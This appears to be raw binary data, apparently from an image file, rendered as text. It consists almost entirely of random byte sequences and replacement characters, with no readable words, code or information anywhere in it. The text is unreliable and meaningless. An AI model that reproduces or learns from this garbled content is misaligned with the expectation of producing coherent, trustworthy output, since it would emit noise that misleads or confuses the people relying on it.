�ܓ��4�a=[��{v���m�9�9[#Ȳ1�����G0��Dv��kh�|���A��pr~�@�E������y�6M�����u,Ӄsj�[� x���ȍ|�#�ϐX��eh�|�G�g��,��w~�� ���8p�>�K,�?]�Í�	�OB���*l]�Tv	m"����<���)y�P��4g�l�.<y�)��-�$��V�)1����4?/�b��=@��$�(�iS���Lw 0T��3e��g�v�UGy��U�uq݄��sZmr�V�����_)�}���>B�2�[�WF���V���Y��m�.��6H�<��ՂS�e�X�I��r�5���g6$����Z*X���Q������*�$[� ����}�ܛ	6R\*-D�L����U����|u�I�G3J&���ml��E--Max mu���Չ#�G���xU�{�h���T�v�|Q�/��-���m�~���:����b�����������SK����i�O�@c��j���3��[؎Y6:�׍W��n#�y��nvE�w��g�~,9�-V�^�d��ּ�.U��@`�W��_�o����qN�9����Ã$;� tV��µ��l`��,�ߝ����_��d�����;� ��0��nG�t�ojy]�0�v8�P9���y!�s��-H`A� �����n�7;A�����/�I��C�J�m]�^_Q�"�y6uW���� �E���|���J#*ǆ��He�Ky�"�� 2ԁ�l9�-��l��ύ��׾z����E��
�C���#h�h�J�ua13k�AC�:h^#g�9�Y"����짾FK�{�k�l�x�� ���Ӭ�ܶ愩�Ӗ��Ûu�u��,Ի������]F�Քa�R�Fp��pp��C�ԇV��l&F�omF�q���+���{�_OK5b�6n5X�I��-m����6ΝMm/I!U��l-�S�����Öj�|]0>�RN���n���uZ��S]��|�?��D�k��7�F�#G顒������F"YPf�j�{{�p�d�w�$;� 7�B�G��ݨ�D��ߑՏ^�0n�s߿�|]f�u7t�gȸ��W4Ys�v�� $���;�^���<|�<�ۗ]ߏ[��I5�~��׏����|QZ��``�ݳ{��'s,8� ���U'��?�����6�yw#�{��u9���.:vG]e�N����'��wÛYݨ�!;0؊���f=�{���=�ah�y
+N���Ũ�� �l��u�����y��P�G�y���8ߓ�͆Lı�v��v���^�h�I�q`�g6M�;3F��|��c�_fգw�6i��j�l)i`�ip�S����l#�����[m��N��u�!�����B�m��O"�f���O�$��SQ�ͦ�e���+k5��C�\ ��	K#�����Y����'u�u¿з�H�5�d��֍�+���2�(V��d���ϕ"�:�Co��r��=���i�����|,�jǐo�s�d0+����b=��I%�4�|�Ϧ�k�2�����v-��|.�q����W�=�԰�n��=�?^�׬9�V��'��ώt��:�����c���j�O-��$q�xԲk��a8�(ݬjj-ٮ�&�����Wj��`���8莺���'�/d������`�ԅy���EU�X���`�aa��o��{	�kk�f��ZQ2���O�/������q�~Y�8#e���
S5ZBv0���=�¡���Y:����Q��M������AJ��kU�FC"�et�/�aƏ����t���])�	2��u8�0�ϛ%��:��{rB�6�H����G_.CN��2,����W��n�=� f�2xt���u�F�b�ȣ#�$.�
�����g+dc#,��
³ۧv��q��&�$��8�<y��dfa�cd����^��׮����f�G�I;�,o��
��+�����"g�%��E��ܧ�X�ځ*ƓGj8!C�%��*���$�6~Xx8��L⟣�8s���ī/�G�/���%��f��	aq�V��竨[+Z8Bg�Z�N�p���J*d���A�@|�J���E��DJ�)��� ��5�F�
9 �n��LvQ��%�?����ih�WH���m ��@K� KT�%X�\�D�O�a#�wQ�c;\6���DJ�65��^����o�Q]���*$IM(\a	���1,�=T �$���8���4��3�G�E��^�f #/��	D�wU��Z�J�|�M
�u�GTy �Bc$NqΡ��B�r5�#�4��|��gL�3a8@S�cgG:̲-�+�efE�������h�T��\�����
0�!�#D�|8s��7�����\7$aAV�QՓq��^�:�R��j��T�0�g��O6kܙ"0�����;8C�������R̈́X�q��їɵ��k�p'��sdm���h��`�G���ׅj͊d�q&��T�=�l����1�����0�M�8e�;pճvH��g���f�#�)Q��C$Lq��{��N>K���Ka<>l�7���*�Ct��1Щnd\`��ٸ�O� ��W��H�E�H�"a�H�g� U��OA�ÒIi�c�2�I��rg�I� ��ƞ�plUG�v�~8a*�u���O���ߥ@�	yn@2|��ؔ��|����iF��{}L�?��Ͳ4Ec#��ñ��8!�d�ٳZ�.t��(
�3ʠ���1ɉ<P:���������H�f췱$�����%�"OR1�`B�w�B�\ᄜn�]4DqW�C5� L���3f�8���<8������;�i$�2<���0���d@a�U=!*P�%����_Xb��#c* ��EU����ř�0Ҍ7�k.�`ı��`���2G�#������D*�x#�H�l���9ì���0�dx�d&>	J�ēA�
�d�碇�c���Z��p䇲Y�Gym[�?��T^� ���,B<9.& ����E�[�L�
ד�#��n�b��.N��:H�v26v|�0`-3��)evv�۠�0a80����@�0���6��qd�ʹ@3#���f18���m�%�I��1ƒS����Ggf˜�� K   !1"AQa 2q�#0BR��@br���$3�CS��c�D����%4t�Ps���  ?�5WY�9`>�Ur�b���y���`�ur�_b���u��Y�s��Hژ���9���ׂ�z�7� ���a|�h�T0
�D/on<;?�q�� �	�Ur��y�X��b�I��Yӂ5[Y�g��,��KOs,�Լ���[ls!�r�q��O�Q��,���q�銸h�w��Vi���P��##��#�qi«��m%�[��B39 o�%r�N.ó������6с�*�����#�'p�<^�暃��(�2��ˮ�6�t������k�G��i��Axao:��CG���k�����c��	W��O���4؅4!�+-b��V�ޔ�eFi�xp�U��G��ذF(�rS�<N���ڡg7
���W�O'Qi��ҋ�O�O��A䋎*�r��q�X~*���W!��w䶒�H�ł�+�+o���l��ZO�o�r��6~��q<�T੩�0��⡳YĢP�ˀ��IB{<R|M�X����0��W������� ����t�n.8#�da�a�o9���c{9�=����θc�.[ d�x���νH���ff�&o��<��- �+kb���<�����h���Y���"����e���;��u�淀�(:Y�?����?���� �H7G�m�;�vb7�Y�m���e{��w%�~�@ǻr�>I�H���	�pVf�l c�7�_�F�be��m[!p#�E�5�Y�b���߫|��:1ox��ޤ���l҃����*�gw��?��-%�d"�r� ��C=[�ヹ�
�+��+oL�9{\�mf�ᬫ�y� ��dt2�F��P��g���t��2��L++����E$�9��q��iӁi�b���p��J����WS��\���F�˝Ⴛ�`��2��ӏ���8WXe�1\�~�4��; H���[o��Y����+>����ZVd��q�+�Z�U��kTF9[���O��D-}9�p bJd�V��u���z:�"�8�M�?��`�[&fp��e�G��p�J�^��d�l�X�ߌ���X݋m����]�zg���S���j�ۮ
�b�>7����������ܜ��
!2;\nw#�6�w~"bw�k��E�*�\F9b����D���J^�4o��B/`;��X���[Ul�YLV��� ����L���̎7�+�U�����.�hcm|=���A�u�}�^��1w삤n+�~�;f��O����U�Sh���֖� �	�p�I�xjsqT�Z"?�1�7�:�zB���5Mf�x0 ]�!I`��l����Y��ͪ��帲�5��UKg��3hA��x^�]�>��Y�xQ�^p�1>�e��!��;/�7�窑���z*��3�hw>��k�4�a+{��R�m�Ԥ�:��!Ki�>�fmݦ2E�������H��j�g5�� ^&��5ed:.�gpp���!���w�]t��`�U��c��m�����$�?t?*�pVf��,:L� /{A��L���29Ѽ���iʅKk�2�u���ƞځmg�2o�������xMXӒ�.��  y�#J�o{ɑ��w{kՀ5������ڑ�QӚ|Nl�Qi7���d�=כ�>j�e��O���ӂe��-�6Q�IN���5��u:m%j������wف��2�bm�<%�:�i�^�c���Q�=K����?�a�y���Z�ak$� s�/����]ǂ$��Y�{b7���u�zާ�W�u�7��k�j�����Q}��{M�H^�1��º��Z����*���)O��k:��K ����Ii�B�)�z)���7w�Ȩ�ޅ�\Vլ���6�d� 1�|GE&���9'�^훤�M�	�B��F���C(�4*���W���Z�<���XF�:;5�ϳJ+tЭ!��a���.o�i���h�����[IC����[������5�� Pj�VL�y^o�:u�cUW�pF�5�dҋ�t�{8���sq���Y$�Z�����:�4�B6��/s[{d�?�QȂ0S���6�R�$c@ 8������ѻ����E1mam�G��Lpy�4�J�qv ��y�kEx]<EU@�Y�/{����ø�c2��%�$�Tux�=�Ǎ2[��:K�����}��'�ǩ��$G�1���c*�<9�y���J�|���.����H��z!��r��=
�I@��A�q^�gu�A�&�>�C�Qq$���=���������j������:�<��w�qq�Wbq��(���Ѣ��V�4� ��&#lw����x�a��@ʾI���e)�Py8�<�Z>�)��u������kk�F7�@���c��[�REh18�wj)Jj�w�"���t�hP�K�� �Qv��÷�;�πS�d���9'?
����($��t���h��"lv�l��[�}s��x�]y��$�d	V���A[V9��7G�e��NÜ�i�͆��60i~W
��c���ҍ��F�g{�O5��Dy��i�n���
5��x{Z��f��_��ca�7����a���Z/��r����5M��ݐ+�#���Ί�p��^ox^����i���{�7��s,�e�2XDN ��e��Ѹ��A	�A��c�s������C�9UYM��d�{����TLs[~����\�ve۵<ӭJ��)�����F���0��C���9p��1�!�V�`)���uw�%Gr�\h8�q(�&����#d �´p�è^���]M��b޺�WsO����`]�
�I��*p��d{}t�t���78���q$�u�l[r7�5�Ѯ�mae�H0�k�qd�4w�����#X�I*h[�k�Z`Vy����Y��?4�Z��� R���j`kEG~�Bv�p��[�� q8�,zJ9]]�(��;�-��6�^��wGB����ɹ�+�8�y��"��P��a��Y<�5hҒd$7�Q�ɸ��c����^�D(�ݼ�pS%��`̚��Y���EQBt�RL+C�:���h����bu�y�F/ &C#fLh˳y����=������mc�j+M�>p`m쪱X�jx��Zlr�]�Ki�(��y��z��Ac��0���i�3�{ �oϔ�|�[��ƪVw�h�2��rX��J�iI��Q�SY��RI�7Z�fkO#\��)Tj��AE��*)�ⱡ�M��1���\5�{$��Ǣ����{V��x"��λ�u���n�Ǐ��c����Ok�U��Eb�������|a���[<ts.aR%�m���\�CtU�+Ջ�.�V�����h��Z5��*T�]!�
Ҏ���8��K/x�h���b�=�m�kA�C&7�E�7��Z�U  ��FX�?tK�4&�s;�1��+�H ��}�!����Ș7���,�ܚ�{|�������+�;C�"�PWL�Ly�@����'Iixk/�=�G�d�lю�|�Ɠd����Fy�ኙ���$�����M
��J���t��lc\r
3Z����R��S�eDqW^ȧ����
�v�x�y#�g������q���ks���R:��5�42�H\[#N�
�6����J�U�e�l.�iU4�w�w{�p
��R�o����E{�Y�3�٤e<��H5Gg惛�Pf  ur{�̣ܥOI���%4��Ҥ��$rb��|�g�e.t����4[9o3���8���=�F8�}�6�|gx!��` ~?�ߢ�ۨ���wd�bP`��� �>-^�#ٴ��ے_��`��I���Dc��d�k�#ڻg<����1�� ��5���8�U�I��?2�v~�+��o$˦���*F4+x�f��Q\�1�V>Ͳ�B��Cȧ0�5Q[,�5�h����Պ�F���Oa�u]W^��W����Lo��4��gZ�8��B�Y
�G̩�O�O���D��?d����E���L�SU��:��MW
�j��.W£:{vɘ_��âss�VZ2OY���h&K��vƋ��t21�ͦ���B�q8�
�5����Q��
يU=�2�<fѻ�;�Uf/h�T�6����ׅj�K�����Е�����x���[���1N+��Q��w�N$[���{�Z��sT:�c�{w�tOh$���O��ɔ�D�S�G(��ݨO���7�n�R��E~��j�/��8�+g�^��SX���,a�)z��l�0�2����e�03�N80���� �1�
�2s
�G�ʎ��3
����q��+A� 0�E;�U�8�^�uǒ�Oo�ʯGN�Ecs錎'�WF�������U�Hlj湬��U�EF�т���ыÒ���[J�Pu��Q��'��èT˚��+$�b�SC��7Uþ���9{�Y^0�,E���XChA>j�����J�@���Ґas&���E����������� ����q�<���{/sC�`�=��MfA_��	��!�FAI5��#��BA⢶�v�5Ƞ�\����-w'c��P�������y�j�e��J��!�eQ@憡UP�����'��3�WoK���b�Щ"����״Ѓ�N�טhS��P�xP7�>L0A��V�з�^�Đ���r��b�U	��J)Uc�ʹ���[�p%�Ku���U����1���qT����i�@�G�>��V5�}�Ur�G��;��ix�4e���:.�a����<: �D5�0���՗f��Ǉ$��C`��X[��<t���4�U���g$$����n^c����[�-�g��:�Gڊ��Q�@u@(y��t���83i贝�c��+8T�+���&�->?����� �?Ȃ��s�M�V��q}�V�ťJþ��;4i*Xc� �~)����FI�4fE~K���K��+�����)x�)!�-�	�h$Qa�M3�ƅ&���S�}��'�G$^1(���#���vx��1�9�}V��C\�9`��UTB�*�x!�W��Q@pC��f��6�u
�'�ˣ��+[���|��s����ׂ�������kͤ��i�N���.4�Ɂ%�;S0 ��r��N�4���}׌�0S�]�*G4��ʍv-��(���Lώ�-�3��r���VkES����4{�>�y'*��.I�!TH�̄Q��"3sQ��iR��S�qJ=�x��!5���.8"x��Z4d6Y,�_���%k��{5�z:7�pǻU}���4d��^�e�c��EMf;�|A�l�;��5�	1��M���c����8�5�:+M�{�V�|Κ�!{�=U!n�UoX@+��*�}��m0rs˯�`8�S$�(��ü(Qr�9�ǐ�]�IN��_4񓔭����F��z7�@��cr!�������	��v)	޾~�)�����)���+�ÑD�
tWc�֟�vA�іF��C+��J���'�~Ji��7>��u���*���ϊ�"���,���և���ٞ2U��s�x4_|}TR�p<�
���V����{% �5+�m*f��Ƞp/ �^iׄ9S�i��u4�c�_W-��k��DZ���	�٘Z�1ϲv�U�4A`��L�|<�a��4=S�v�ς�!:�ЪUN��#[�U�9�A�[���M���sx�a��m��!S����sA�F�cS��2LФ�>Jf��ओ �+�M�8 OTBa�FR.�-��W�2�U�*�^�K[\?ջ���)k<�� ��"�����L�!zE�o���j���j�h����T�%��X�{�+z-���o���jsZ5\�|���Ww%����Z,.�����G�(NG���
x�S��B���(� �j�r�5�j��f{pݧ�]
�U`�BpcI�#3f��__7b������5UGj�������;8Q��Uflb�jm\q�+�]c@`�,]���@[�o��T�ǠE� ���l,�����|5�Q���4P�����
[;�J���!J'��?�W#��,
!9���n�Dr*dh�h�
���|�BϠ�f�/m���'�:Y� |�U����|�B�U; ��1ev��K���ho�ҏ�9�"�p�-������,VJ�T����ia,��Y��Wp
��� ��&��Ne]fu~���F�׋��@�WG��{Ǐb�&��Yd��@wdSE?�S_��of�d�Sd��N�G�����mk�l�"��.$�e��-�#����2F(�����eu�4bT��6�i�X�;���M�h�\�R���qU�Q�Z�EW�D,� I��^\{AW�U������C�ýߏ�<U~�暡 ��G?�sH}��x"�$)x�K�4Lj�Z%��y?>�N�_�q���̏�Mv��W���BB~2�}{L��{�F��R� ځ ��� �
dlk(��An�������({�P��G�����!�.�� �ò{ ޢ��E�6�a4w W=��u]Âʡe�$0T�PM*�j|6Y�_p�;7XOE�zz[Aɥ����+[����z>��E���˲�5�q�f�� �l�%�8ݾ�Gm�����D�Pt��)t���gU�f�!��P��9����7t��ؗhV�,�y{�6�V�k��=_�q\�6�Վ���ʓ�憪�
��0��-�TU����5WV sX�F�V���ġ�K�>B��-���I@� qA��'%>���%���Y'5�&�h��)�\Q!��}�}1�*����[����M�x�W�*؛��n�e�'�ݍ�.q��5���d�\��Nhh� 0RY�e����6�L���]#�\S�ppqi��>��U�5�T��x���$���]� �Da��B�n'�ؽ8�+��L�� �b���^w�0��i{%x:� �U{[m�.����4(�P6(��yꦼuZ�>�����Ȫ.*�y/}��:��r"�i�H�;��G���#Χ�ڢcZ\���(�R�b���� ԧ�(�:(X�U�A��O͇��F
k)�v	�Ci��� 	�1�6�q��7h��M� Q��� )ܵ�y�����Umq�{��}��_��t���p���!`����h��n�N����5:�d��Z����k�7F���韽#��t��ճ��>������Lh��B���V��h�u�E�(��`Be�GELٸ�آ�WjIO�}��!�G�{�5�GYiQ>:6qxs�+/1����(ߎ^
F�1�[�U᪪��Eޮ�Sd_�X)�E�Fz��v?���P�?�d�C�� �� *}%9��o �ÚHpȢ��t���	yx��ƽ�aȅ��:yO�S=�Җ�m��}֡�f���WQ`)δ��G ���*�vҴ��TMp�U�v�u�L�vv�����F��U��L_�l/�)�~��sY�z7S����}!���'Fz.MM�P����y��E��2}�n��FK�U�}�� �:�3M��Y&}q�9�W�8����)��`S�8�^�x�o�N���O�ͪ���w#���l�o#��U����h��Q�rV�U�u�p�+\ضVINEN�����O�fٜ½<
��G�0qNf����e<���T=�q��3Wo����4��@���Mg�~�>�Chm�:�8���<�
����9�+�-U� ӋP9O"��5���:�˒�<�����t"m�0qs�m�6V�X�x�!^�<u����

sϧE>��K�yp>*Ϥ�k��ޏ�FA���UK	�m��@�U��Q�
�'5���tV)��"�1�P�wAq<���ź�X�?%%����q^�'��f�iH<
l��2�9#UW��'<�:�%�
�#��x5Rã��d��U{8�'�Ac�Py��pA��P(�7��8�G
����Q�H9�x+��riV�}֒��DH*X-�X�C�?5=�O(5'z�+�)��W����SHq�-��W���Ṭ�Òk�����0�P��P۬QK�=U�[� O�n��Vg����8���jwz�N'�[�Ê "�W(K<�nD��퓶]#�D�f��B�L�M�6��J����t�V� �
�b��EYťY\�\hy(_�h�� M�x�Ky\Lw]�9�futU���.x+�:wt�ϱ��3@�Ɖ����GT�$����lF�Tf֗�rB�d�����d���:�xDte��s�D������� �M� |V��Y�|EҾ���V�C[{��q8(6A��|J��E^X����>��@3*2Ʊ���W�����%tn�b��� *ע�K��<}��#�
�k�T���+�)� �{�R�}���� �!��������u� |���������^0{G�� ���t��ɋ�J��0�ru�p)�3[;�;���l�k9�#�=�K�l^��	��U�H<?5�<5ٴDw+~wwY��i�Hf������Al�u|�6U��{.���N�%t=V$��h�Q��4Cg��.�UF�SlLΘ%�W=��&c��U�0r*h/O`isx�����=~�5��H:�'r>i�n�U{�F(4T�u��7�7Y�5�*1f1�z�#�����($�W�n����������>#�D�-#�W劤���71��GF�8�.�o��@�恆�77�@�J��A�Y�����J�%q{�q'S� ˗¢e�� 1�|�^0�5&ͳ˻8��?j��Ys
�	ѳ��M+X�S6�$ɘd`��Q��{�a�kl����@���a�B�c���a �d��'3�5�v�@���J�,^������V�1��c���}��T�85��3�D���
�`�_�d|����X"24N�?D��������
����ź�/rRh/%���w����T��q��sQ\�l��
�"��xf����Ø���	cl�s��Ga�] �A���Q�HX|�D��>�3�l#ͩ���G�_�sQ��C�)fi��n�.O��$�l�t�iw䢈R�<�Hڭ$��;7��D�I��n�"t�S�/U����w�I\� �邼�U���Q�0�㴄כx�6���L�i��Y�m�h"�k�CZHIYdqk�';�O���݉�֧I�e���א�)D���Q�ɤ�0�c�U�B��V[7	Ū��y�e4j��g�IT�D�#�[�]�aT$`B�G�K�����N��{�\�R{5Mk�\h+�V��d��,�6{T/��O���)tg1�+�'��|D�Mq�psy�^�2w�W��G�T��U�
`h�i�l�8���HOz��Z�{�؝V����`����`k��RGu01W24A9>G��6�mn8�4���'����Ћ ^�oȩ`}Վ��]T�{�k:�����M��2�&A�c���Q�y�u/5�q�����-sAi�Z]h���� �1����B��l�$m��QSqH󚐩����h���:����LJ6�C�����,{4S�dv+ .t���Y46�m���=k�2sRh;d��U���^�N����~i�&�hn2*�F;� ��S�#�䢻Z��I���'1�kN��Dk��W�3֙casYK�V���j��5$ӖI���K�T����V;+pf<ʳ�ݩ䌘�����F䢑��aqܸ,�p��ĔsWr"�L���-�S{����	�PF���
j��.�i����2x��z6s�2�p<�5��� �SqǖD+5��7������(�����L�	Ǳyއ�P����I,��g�q��$�A3BY����m�b~�jf�����86�|M䠏vF�G'Щ�<ꭑ:�i�*��ݑ���8��G�m1���g7��
�1�u��3�M�����4�r)��h��Б�8#]�4�`C6�9�$�-�
+H���������]Θ�3z��.*�`Mj���RA���V{$v�GzWy�)�j���ߍ���K�C�
���tv����Z,�b��n|[↪�"Ǎ���!Z��{I�0����R���qi��PI�P�)��{^8�
�X��Z���9��ڧ��b�(h�#mg�/�4� �?u]q��p{y�z2�k��?q,R�^�0も6�r����R�$���$1 ~�6�[�@ob��:'o���4�H\E/&6�����0����u�WA ͨB��iuFE�-5dEil����+[t�Wޯ�����џ��3w$k��8��5�(��R<qZ"�]��}���z!�d�㋜q=�ب@�L
^�� c����)!��#K^�B{8�pMgt��TP���y�JK�fx=�xČ8U�Gn��Z*S�һ�0`�;^�ݜ�w�b�)oa'8X�?x�h��W2���7F�V�P����Qy�a��?G<�0]fv_�ʍ���*����w��M�
xf��W��@4�1�d�ʎxd��%�E(�C�'7ҭ�Za��͸��Znr7��pp��4�B�x��V�X�i��Bxf&�6|�#&���]�N���TF�{UV](�^۲��#s<շD�rv�䃺���E6-p#]E��j6�l"w����$�!�c���x܏�*M+/���i�V4���Mh�K�rqN*6�T6�=��=W~���(h��Zfq��V�Ef|.��T�� kyX㒲��}opL��1�f�hі�9�sj��)�B�g#�Ztm�����E�|A�t1���7?e���#e�x`~�G�b�V��ll����#����8>H��G�E��Z1k(߈�Zk+�t	��
��cT����1�U�G��YA����� �b	i��"���8`Ga�L�����@{��w�̶�[M����
Yj�����*ӧ�gJi;����665���4P�'9sL�O(�յg�G�g|s
)���hs6�.�3�<T5�X����Ͽ�R�*q
�8�oz�J&��jh�4����h8�-��#!�T6{���0qsê�zJ!jc��J��mLG�S����SL��[�}sAp9�"<խ�$���S��zk\7�9(m�,|�8S5b�H��خ�(B-;�4��:��*����Oa�fY�Og���cۛOm�%�!���*u�����{����������g����H:ߤ	�^����(����ch�G$��OCPA4�C��?��V�裙��i��.�v�"�	�=����
�s��1��� 2���2���V�:Qm׏z0>H��3��h���;�$݆�ek�DGx� 檴��N�*=������e#�h���Z����v�G���zf��8D�M0
B�m�j�����^܍?"��4G)a�'뢮���P�ۢ����X�3) ��3
ע$�;7vA�C���ۈ����h�b}"���A�q>
��-`c�]�8��V���$�}��`����Ae�����( �}�����#�!��>eG̨���	"<F�T�[;�d����s�$Ǵ��s	�����?�U�謌�Pɘ�J�����䭖B�����}�Ȩ� ]������)�5/8s�^��y+E��2� �Զ�l�q' �bg��ۍ~*��}����U8n<r�S�K=��0d��P=��{�k������9���=���o����2V�<΅�gz�
H�ii�5U��\8�n�kC?ue�V;��̭%�e�]h��}� �B�� ���� 5�{Ȟ�_��R���#Ąأ|��֓��>x�<c}�׺��^�Χ'b�����ok�
8�RR���9yj�P��i�
���l�L�����˂���s��ꢂ���� ��Q�|���_�4
9t�B�xG#���=�!Q43�i!�<����#�u�,sM	i���w�+ˊ� 1���	�mFE=��y��Lw�(��UU:�n���f�i������;�>'��ik�hA���n��x7�(-n�؟��=޽�i8;�o4�wX���H�H#*�6���I/�ZC��Jmgu#���X,���F~h�x'�I���?�o���?���'�zw�D�:���$� �� �^s���S�(�v��EׇR�Ϣ��e��Z:f����0� �G���z��mE	hVh��
fs拮I�k�	��5���C�*{;�m��/xT��N��~kj�XƂ�k��P�m�����9�dv�� PS͸���*ϝ�xa�),�t�Y7F�^:W�yh7/7:��-������FG���_��������]U�J0�nN�ЫN���he�p�GMMf?���9��ZY#C�xa�(n�'Eݢn���#���lӶ�I�>M
�a��B.��A�
fK<UEZ��W_`Y�m[O�@�;�޺<��+���rG��2����kd�Q���$z��xS�QS$p6ݡ�eѴ���p�[�z)u�r5�A��l�<����iI��X�Q�Щ�z�cp�v��
{-����/^�A���Lv�f�~
���ܑ��Ղ�L�Ym�v$Y�e�Ihk�ǹ���rL�z*=���C�5xӎ�S=`�
������U�IBc���x��ZM���=�ep$�^�E�5WT(_4��V�?m����4(l0���<�8"܍��S9;'b�vx*䩫�<�NNA�2���� �ߢ�di���3HPdZ�
�(�}��<c�FH�����M�N!f#hѴ4�(BН��IXNW���J�E��i-� :�8����ʀ�dg�Y��ʊ�.s�F2GԯGy}��w��i��������H��6f��o0�A@�pP�,��S���F����3#�z�W ��Y�U��Hw���x��WV(jE����;Ca��J�4+o�.���5��5��FѼ{�Wr\TTG�US���!Z�4�<N{�_^���V�SW9��H<��I#ׇF�Q^
��x�ZзS���#�{��F�g���Gi�p���O\T>��y��-�ݝ���+B�i`�?���V_�[M��[�?W��S�^qS4��y��*[9�s�G���p�ɥ{A��!$F���-;���\�V��-�O�*M8�L���MsC�j�
�Ъ�-*�Z�di@�V
+,N�G�����i� ���δc?U���7���i��U8ꮲ��G����� '���n���+��s/��������u�F���U���5����U��yGg��,��V��dB��Y�U��EZ���z���'i����ʡh�ǫ����u@h�L� ��?uj�Mw�7�����ɼJi��D�,��́QCdv���7Ļ���Zm�H�XC\�2�u��@ �-G������!�o3�	��KS�|]�Q7��=�\�\��NGV�QY�t�85���:z���p��4|]J�ED%�Vr>J���rD uSU�I8e��<MS$�;���|x%����7Q�zLU�9�fپ���d{�8�]C�<SEc��)�9Zj��&_72X�����B��T�8:7�����!�Z���8�~�)����V�$lP:�h�|�4�������q܋桰�m+��w�;��jt�Fg�\( Sii�/��� �L<z�F�ˤ�"1�ֹ�ɯ� �Q����N� ��qȎ�^�7~E�o����Ҡ�T�UL�rD�N=��3O.֡G\�8 3*}3?�٫�� ��n��O(��� ���B��W%N�p6���`�9��X�obO��]��0<�.�xwNaG<"8��nU��<QC�Z 1�!�4,w-M2��T8b+O�J�|% +��n��F$��5��3Dp�Ii9�o?��F�F�7�"�y��['zE�~wb�� Wt荺Qh�̠ƀ�2届�����F"{�#ˢ�~�-���	i�F��	Q�ݺD�;��  ��1N�iD+�T5�ҩ�k:���7I��'��J��Z�CO}6��j����<����T���W�R����rN`�:V\7�]�z	Pj�5x�C�Ge��!����GrX���{/4������jk��
w����x֍�(GV؅^;�]c|+��,Ę����1�~2������jzeD��8��3n4l���<��m�A�i�Ƹb�F!_��P�7���D����]�u76�-��`�&=����S�w^���DO�T�h��ۘ��L@
{\�GX�.`4{�.�B��e�c���uSY(�`Z��W|fin",H�A�S��]�'�S#���+rF�c`��dg���.ǑR��0��,z6�FMp�ǙTr��+c�7+����Hey��.��2S�L�ɽ�ǀ
{E��2h���Gi|�Gݺ��9y�l��M�=��K8�<�w�-�흕^{��b�Xv��\2ǘL����eٳK�`��P� ��m->aP��]9p�Mp�	�g�1jc�P�����y�%]@�3�^���e#�t[r�e����)� d�њ��{�樜2	�F� ��M\W�-mxpU��2J6v:h�����Y��6��>�0���Ѷ?��� _�&�
��?_v�U+%�����F��׆y�����5��$&�;<,kh}d������{~E:��;���^hA��}�I���F����$����M�Gp�G �:F
a�ZG����^�@�-��OuW��k��Z�T�?II閠vM5Ǌl`1�� )�9.h3�-M�a�=C���4��3�ko7���BYOu�����sn��`�Q��yh�t_��� r�Cq�J^�w� +,f�?�~2�
 �FK�>*&L��Һ;��ZT6v�cn��i�*��ђ� ����$c�������vƽ���i�!�I1��P�eNAl�TM��$�k/�w\�I�P�}ËP.ټ\�����Yɂ���dV�#kY"����A�A'�#k�N�<FJ�j���]�w�8fҌx�$h����vb�@�<��(�Ow>mvi���B��y��ٮ
��4!c����2�q���t�]�]�'�M���NeaL��X]p�౻(��P[as+�Z�\�0�5�"�B@�Z�����Y�GS%��zR��,OO�|u�D�T��#�����!��7��� ��|Jlm��`��q�?q?Eh��e�ϸ�a����M`k@��p�?گE ��V�6�MW^=T7�Z���W�c�3꩚��
���
��P�I�Qy�x�v0TD�O�R�4_�+垭����C�?�UpS�����^h�q����d�Sn�+�Z� P����aT-p���+�
��1�Q��oW�W�,�}n��
�pz+q����#�<U�^v.r�
қƪ���޹�Ä[���:S��Q�7��� ֆ��	
-7_��Q�F`�!��ļ`<U�!������-�*��U��"B��;5�ua��5
��CPTO���dx����"٥�[Ay��=��_­&���q����U��V��P5G���*��O5<sI5/�k� &d�Xz��X&���Na�&?���Q[�,v�)����(ࢬ�>;��}S���P����?$%NA^�>KI��S�	�9�c�b�SK��]q�Mw�
�rW�xT���r;ʃ�c��C�<h+���4TY�����I�W�pU���:;� ��L���4
�N>�yNU]Po��5sA`�PsV�����U�゠��frW@�ν��O��#���˒�8�ߣ��o���5 ��]x����leC��drR��n��؂B���4q�S�h�N�4P,$x�F��dy0�'6������;��n��7~�g;-.{�@��
��~׳��߮]�%w&������y'Fz*�UWS���A�����9�VN�B���]uo�(�{;�� N	�Q ���P79�Q�w����֏;���$����S�Ei��x��
|S��]�����:��dWt
��9�9��"�f�C?���K�n��T�*2YH������V
\�T�7�Z���.Ҧ��j�!W�)��04sv$������|�p�rf2<�T�iͪ����~J�c��_"� �	��8:��W��V:+�#��D���Â�5)��3,�9X�sEH1m�5h�����+�o |P�>]�N�آ�+K}�Gx�6�ud�l�{�'��������i���;��୿�G�*{$FG����扤���g�tՂ��~��朽�W-Du@1	]R0	��K|�:8��|�8�A��y� �׶������3����zFk�Q�^`x�mҮpU[�跈BF�_�y�9z�t�q-ꅊǰ�+y���HV����v)��>3��ȸ;��A(2���fph1�� M��n��F3X���]�N���Lh�c�FF׆)��\��ĪG@%u1��w䥇�o����
�����'���MU��R&�~�IDbG���Cp���!,hZ+�t|�E��7V/T ��Ļ�(6w0�勁��]N
����Ԣ��@�Lu�I�
̏��]Q�i>Y{�U�W�h�Eu_p�q���1�Ȍ�$�� ��.̕8�Ǜ�L���E �ъ���m���[;K|U���W��yk1�F���4R��Dˍ<]�+��� :����y+ъ��[��7�@]�"�WHw"�+�6�V��5�U]pr�kƊ�qUE~�~$U
�h���� �S��E�J��~E^�*�Wu��P*�!���j)�MˉM�ލ�>�UEF������1E뇊{EGh�#b"�OU���������td��w=��]��x���o��Nb�v����U$o\�1�H�9���*j��f�:�j�-�ū��S��q@�:��iiQ��\=��=�4AW^5���{۔�kjM	Q�*��[w���׳7��:��Ap�2棖�t��q�i�*C�x'6�L:�)�n�|\�U�B�ޣ��k��m�eE@.� hUt�<�:�� 46�#P��T�JX���a�Xv0W��h\�娣��UB���jN��U��SVշ��b<V�z���5�/�c���!�V��p����!�a>k\�v�ԴV�O@S�5�&����� �ɨQ@�4U�ggc2{s�Y��F;y	�n���5�ey�6_�x�Ek� ��������+�4�UЬ�Z����uT*v0Mc��Lx%`�v��L+DքIUC�V���J�x,{7�B��4\�H�v*�����`�F��)�?����A�q' �7�2�ꛅ�s�m�����Y��Nk�ox+º�*|��l�%s2|P]������t�݀[;k�b��X���hT
�m-�� ��wx�qT�_k����	���A��������s�UGv�6����z�xW拮�8���n�#1�6�-5' ��q��z�c�*D�����E{y�H,��{�� �4�@>��� P���2<sw�sW�G4KL
�~c�@�A*�v/�w��!o�x���4�Ψ�QQ^�ꦠ�T]�W��c�C��WS�

